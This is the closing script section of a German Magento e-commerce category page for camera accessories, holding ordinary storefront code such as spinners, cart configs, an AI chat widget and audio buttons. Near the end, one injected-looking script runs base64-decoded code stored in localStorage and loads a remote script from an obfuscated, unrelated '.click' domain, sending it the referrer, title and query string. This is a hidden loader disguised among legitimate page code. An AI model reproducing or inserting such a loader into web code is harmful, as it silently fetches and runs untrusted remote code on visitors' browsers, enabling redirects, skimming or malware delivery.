                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769820658\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/id\/58\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_58","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zubehoer\/blackmagic-pocket-cinema-camera-4k-zubehoer\/blackmagic-pocket-cinema-camera-4k-bundle.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/!\[([^\]]*)\]\(([^)\s]+)\)/g,'<img src="$2" alt="$1" class="sophia-product-image-preview" loading="lazy" decoding="async" />');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script>
        require([
            'jquery',
            'mage/translate'
        ], function ($, $t) {
            $(function () {
                var ids = [];

                $('.products.list.items.product-items .product.details [data-role="priceBox"]').each(
                    function () {
                        ids.push($(this).attr('data-product-id'));
                    });

                if (ids.length > 0) {

                    $.ajax({
                        url: 'https://www.toneart-shop.de/mageworx_countdowntimersbase/ajax_productList/getCountdownTimersData/',
                        method: 'POST',
                        data: {
                            productIds: ids
                        },
                        success: function (result) {
                            var timersData = result.timersData;

                            for (let key in timersData) {
                                let timerData = timersData[key];
                                let timerElementId = 'product-list-timer-' + key;
                                let timerElement = $('<div id="' + timerElementId + '" class="product-list-timer"></div>');

                                let selector = '.products.list.items.product-items .product.details [data-product-id="' + key + '"]';

                                $(selector).after(timerElement);

                                new MwCountdown(
                                    timerData.timeStamp * 1000,
                                    document.getElementById(timerElementId),
                                    {
                                        theme: timerData.theme,
                                        prefix: timerData.beforeTimerText,
                                        suffix: timerData.afterTimerText,
                                        labels: {
                                            days:    $t('days'),
                                            hours:   $t('hrs'),
                                            minutes: $t('min'),
                                            seconds: $t('sec')
                                        },
                                        accent: timerData.accent,
                                        size: timerData.size
                                    }
                                );
                            }
                        },
                    });
                }
            });
        });</script>
<script type="text&#x2F;javascript">    var elemnoiKBnFBArray = document.querySelectorAll('#rating-result_2596 span');
    if(elemnoiKBnFBArray.length !== 'undefined'){
        elemnoiKBnFBArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toneart-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
require(['jquery'], function ($) {
    $('.filter-toggle').on('click', function () {
        $('.filter-toggle').toggleClass("active");
        if ($('.filter-toggle').hasClass("active")) {
            $('.filter-toggle').html('<i class="fa fa-angle-down" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideUp();
        } else {
            $('.filter-toggle').html('<i class="fa fa-angle-up" aria-hidden="true"></i>');
            $('.filter-toggle-block').slideDown();
        }
    });
});</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script type="text&#x2F;javascript">require(['Haroone_GoogleConsentMode/js/consent-mode']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2JsYWNrbWFnaWMtcG9ja2V0LWNpbmVtYS1jYW1lcmEtNGstenViZWhvZXIvYmxhY2ttYWdpYy1wb2NrZXQtY2luZW1hLWNhbWVyYS00ay1idW5kbGUuaHRtbA~~"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1769820658\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":[],"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
